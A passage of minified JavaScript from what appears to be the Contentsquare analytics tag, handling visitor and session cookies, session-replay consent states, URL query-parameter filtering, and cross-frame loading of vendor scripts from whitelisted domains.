onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var kA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.As=i,this._t=r,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,xA=60*Da,LA=4*xA-Da,li=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),UA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.gP=r,this.mP=o,this.sa=null,this.$d=0,this.ia=li.NO}setDynamicVariablesService(t){this.yP=t}createOrUpdateSession(){this.zd(),this.EP=O.now(),this.$d=0;let t=this.OE();t===null?(t=this.vP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.SP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=li.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=li.WITHDRAWN}qc(t){this.ia===li.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===li.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=li.NO}vP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.gP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}SP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}OE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.OE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.wP(t);return this._P(e)}_P(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}wP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.mP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.NE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.zd(),!1):(this.setSession(t),!0)}NE(){if(this.bP()){this.zd();return}this.extendSession()&&(this.AP(),this.TP())}TP(){this.sa=window.csSetTimeout(()=>{this.NE()},rn-Da)}bP(){return LA-(O.now()+rn-this.EP)<0}zd(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}AP(){this.$d+=1,this.yP.trackDynamicVariable("session_expiry_update",this.$d)}}return s})(),ye="_cs_s_ctx",VA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(ye,e)}remove(){this.W.removeItem(ye)}async get(){let t=this.W.getItem(ye);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),jA=800,HA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Gd=e,this.RP=256,this.qd="c:",this.CP=no.isSupported(),e&&this.O.get(ye)!==null&&this.O.delete(ye)}async set(t,e=rn){if(this.Gd)return;let i=csJSON.stringify(t);i.length>this.RP&&this.CP?await this.IP(i,e):this.O.set(ye,i,e)}remove(){this.Gd||this.O.delete(ye)}async get(){if(this.Gd)return null;let t=this.O.get(ye);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.qd))try{let e=await no.decompress(lr(csString.prototype.slice.call(t,this.qd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async IP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(ye,`${this.qd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(ye,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(ye,t,e)}}}return s})(),BA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ii=t,this.Wc=e,this.vt=i,this.Ms=r,this._t=o,this.re=c,this.ye=l,this.wn=h,this.ME=null}async updateSessionContextFromCookie(){let t=await this.Wc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.PP||this.Ms.get(),e=this.Yc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Wc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Wc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Wc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ii,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ms.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Yc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.ME}setSessionContextInMemory(t){this.ME=t}setPreviousViewUrl(t,e){this.OP=this.Yc(t),this.PP=this.Yc(e)}getPreviousViewPathname(){return this.OP}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}NP(t){var e,i,r;return!((e=this.wn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.wn)===null||i===void 0?void 0:i.blockList)&&this.wn.blockList.length>0?ro.removeQueryParams(this.wn.blockList,t):csArray.isArray((r=this.wn)===null||r===void 0?void 0:r.allowList)&&this.wn.allowList.length>0?ro.keepOnlyQueryParams(this.wn.allowList,t):t}Yc(t){let e=this.NP(t);return Y.truncate(e,jA)}}return s})();var $A=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.DP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.DP.handleSubdomainChange())}}return s})(),ao="_cs_inc",zA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.kP()||this.xP()}isForceReplayRecorded(){return this.LP(k.RECORDING_GLOBAL_SAMPLING)}kP(){return this.O.get(ao)!==null}LP(t){return this.O.get(ao)===t}xP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),GA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.VP()&&(this.DE=this.M.getVisitor(),this.M.removeVisitor()),this.jP()&&this.As.removeExclusion()}VP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}jP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.DE&&this.M.setVisitor(this.DE)}}return s})(),qA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.As=i,this.kE=r,this.HP=o,this.BP=c,this.FP=l,this.Ud=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.FP)===null||e===void 0||e.start(()=>this.Yd(t)):(i=this.BP)===null||i===void 0||i.applyUpToDate(()=>this.Yd(t)):this.Yd(t)}Yd(t){this.HP.handle(),this.kE.clear(),this.$P()?(this.kE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}$P(){let t=Bs.boolean(this.E.sampleRate);return this.Ud.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),WA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.zP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.GP(),(t=this.C)===null||t===void 0||t.removeSession()),this.qP(e),this.setVisitor(e)}GP(){return{id:a_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}qP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.xE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.LE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.xE===void 0?!1:t.visitsCount!==this.xE}WP(){return!Z(this.UE)||O.now()-this.UE>this.zP}renewVisitor(){this.WP()?(this.UE=O.now(),this.LE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}LE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Te="_cs_id",YA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Te):t=this.O.get(Te),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Te,i);else{let r=new csDate(t.expires);this.O.set(Te,i,r),(e=this.ki)===null||e===void 0||e.call(this,Te,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Te):(this.O.delete(Te),(t=this.xi)===null||t===void 0||t.call(this,Te))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Te,ur.CURRENT_DOMAIN):this.O.delete(Te,this.O.getRootDomain()),this.set(t))}}return s})(),XA=(()=>{class s extends bu{constructor(){super(),this.VE={}}getProperties(){return this.VE}setProperties(t){this.VE=t}}return s})(),KA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Di=e,this.Tn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.jE();return}let t=new xo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new DA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.jE(),h_(i)&&(l_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(c_)))})}YP(){this.I.schedule(()=>{var t;this.D=new As,this.tt=new rg(this.D),this.A=new f_(window.location,this.tt),this.O=new ur(this.E,this.A,this.Di),this.O.init(),this.vt=new Gw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new y_(e),this.Pt=new s_(this.E,new e_(this.E,this.O,this.vt),this.w)})}jE(){}init(){ys.isSupported()&&ys.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j;this.YP();let G=new Mw;this.w.addListener(G),this.I.schedule(()=>{y=new zA(window.location,this.O),new Yw().init(),g=cu.create(),f=new lu(g),this.Rt===void 0&&(this.Rt=new OA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new MA(this.E,this.O,this.W),e=new UA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new YA(this.E,this.O,this.W),r=new WA(this.E,i,this.w,e),this.Tn.setContext(r,e)}),this.I.schedule(()=>{c=new $A(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new GA(this.E,r,h),Vt=new kg(Ge,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new XA;let fe=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Au(fe),gt=new Ta(U,j)}S=new mg(Vt,this.E.isChild,gt),B=new yg(Vt),F=new Eg(Vt),et=new Sg,Tt=new gg(S,B,F,et),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new i_(this.D,Dt),M=new Ey(this.S,se);let ie=new kA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new qA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new Rw(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,fe,De,ke;w.init();let We=new t_(this.E,this.S,this.Pt,e,this.w),Ye=new Pw(this.E,this.O,this.vt),pe=new Ow(this.w,window.location,Ye),kt=new Iw(this.S,pe),ne=new p_(this.S,this.E),Zs=new d_(this.tt,new Tu),En=new S_(e,r),Ai,ti,Ti;if(this.E.isCsCrosswritingHeap()){new u_(this.S,Zs).init();let _n="api/identify_v3",Ri=new xo(this.E.getPaProxyDomainUri(),_n),ei;this.E.cookielessTrackingEnabled?ei=new dm(this.W):ei=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ei,this.E.identityEncryptionKey),Ti=new hu;let Ts;this.E.cookielessTrackingEnabled?Ts=new VA(this.W):Ts=new HA(this.O,(fe=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||fe===void 0?void 0:fe.disableCookie),ti=new FA(this.E.getHeapEnvId(),Ts,this.vt,Zs,se,Ai,Ti,(ke=(De=this.E.experimental)===null||De===void 0?void 0:De.sharedContext)===null||ke===void 0?void 0:ke.queryParamControl);let Ci=new BA(ti);await Ci.init(),this.w.addListener(Ci)}let vn=new ul(this.E,r,e,T),Sn=new ul(this.E,r,e,T,ti);Dt?(this.w.emitInitTracking(),new PA(vn,Sn,g,r,e,En,Zs,this.w,this.S,w,this.E,kt,pe,We,this.Pt,this.D,Vt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,pe,u,We).start()})})})}}return s})(),xs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return b&&b.type==="csBundleInjection"&&l(b.domain)&&u(b.version)&&h(b.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(b){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(b)||n.hjDomainRegex.test(b)}n.isAuthorizedDomain=l;function h(b){return/^[a-zA-Z0-9]+$/.test(b)}n.isAuthorizedToken=h;function u(b){return/^[a-zA-Z0-9\.]+$/.test(b)}n.isAuthorizedTagVersion=u;function f(){let b=window.opener||window.parent;return window!==b&&window.addEventListener}n.isActivable=f;function y(b,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=b,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(b){let x=document.createElement("link");x.rel="stylesheet",x.href=b,document.head.appendChild(x)}n.addStyle=g;function v(b){return`${b}?cb=${new csDate().getTime()}`}n.addCacheBusting=v;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(b){window.addEventListener("message",b,!1)}n.listen=I;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w}(s||(s={})),s})(),Vl="_hp_ved",JA=18e5,QA="/js/ved.js",ZA="/css/ved.css",tT="/js/ved.css",eT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),sT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var co=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(ZA),i(tT)];csArray.prototype.forEach.call(y,g=>{xs.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=g.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,g,v){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+v);let w=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=w}function l(){c(Vl,"on",JA)}function h(){return o(Vl)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var v;if(e=y,g){let T={type:eT.StatusUpdate,value:sT.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(v=g==null?void 0:g.source)===null||v===void 0||v.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(xs.addScript(i(QA)),r()))}n.init=f}(s||(s={})),s})(),iT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,xs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=xs.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(xs.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return xs.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let et=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${et}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),xs.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var Gn=window.CSFrameCommunication||iT,nT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var rT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Tn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Kn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new nT(l),g=new KA(this.E,h,this.Tn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=Gn,Gn.isActivable()&&Gn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Gn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function oT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof 